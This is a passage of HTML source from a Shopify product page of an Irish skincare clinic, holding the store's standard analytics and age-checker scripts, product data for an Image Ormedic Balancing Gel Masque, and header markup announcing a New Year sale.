Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":1482286694490,"gid":"gid:\/\/shopify\/Product\/1482286694490","vendor":"Image Skincare","type":"Masques","handle":"image-ormedic-balancing-gel-56-7ml-1","variants":[{"id":13630401544282,"price":5450,"name":"Image Ormedic Balancing Gel Masque 59ml","public_title":null,"sku":"SWP1109"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1482286694490,"requestId":"f49ff8d0-b0c5-4bdf-a81b-67898559cd90-1768664261"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"12239625406783500326","contentLanguage":"en","currency":"EUR","eventMetadataId":"5a47f535-a94b-4d5b-b148-3fd064fd2b3c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1482286694490,"requestId":"f49ff8d0-b0c5-4bdf-a81b-67898559cd90-1768664261","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":13630401544282,"productId":1482286694490,"productGid":"gid:\/\/shopify\/Product\/1482286694490","name":"Image Ormedic Balancing Gel Masque 59ml","price":"54.50","sku":"SWP1109","brand":"Image Skincare","variant":null,"category":"Masques","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":13630401544282,"productId":1482286694490,"productGid":"gid:\/\/shopify\/Product\/1482286694490","name":"Image Ormedic Balancing Gel Masque 59ml","price":"54.50","sku":"SWP1109","brand":"Image Skincare","variant":null,"category":"Masques","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/image-ormedic-balancing-gel-56-7ml-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=28991',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":1482286694490,"title":"Image Ormedic Balancing Gel Masque 59ml","handle":"image-ormedic-balancing-gel-56-7ml-1","description":"\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eBuilt with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSupports the skin’s resilience against sensitizing elements such as dryness and environmental stressors\u003c\/p\u003e\n\u003cp\u003eSoothes dry, tired and unbalanced skin\u003c\/p\u003e\n\u003cp\u003eHelps skin maintain vital hydration levels \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2015-11-27T08:38:00+00:00","created_at":"2018-10-04T17:30:22+01:00","vendor":"Image Skincare","type":"Masques","tags":["All Products","Brand_Image Skincare","Product Range_Ormedic","Product Type_Face Masque","producttype-redness","Skin Condition_Redness"],"price":5450,"price_min":5450,"price_max":5450,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":13630401544282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Image Ormedic Balancing Gel Masque 59ml","public_title":null,"options":["Default Title"],"price":5450,"weight":57,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"819984014954","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304","\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","options":["Title"],"media":[{"alt":null,"id":22202294632603,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","width":600},{"alt":null,"id":30023552729327,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1700,"width":1700,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304"},"aspect_ratio":1.0,"height":1700,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304","width":1700},{"alt":null,"id":30023552696559,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eBuilt with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSupports the skin’s resilience against sensitizing elements such as dryness and environmental stressors\u003c\/p\u003e\n\u003cp\u003eSoothes dry, tired and unbalanced skin\u003c\/p\u003e\n\u003cp\u003eHelps skin maintain vital hydration levels \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
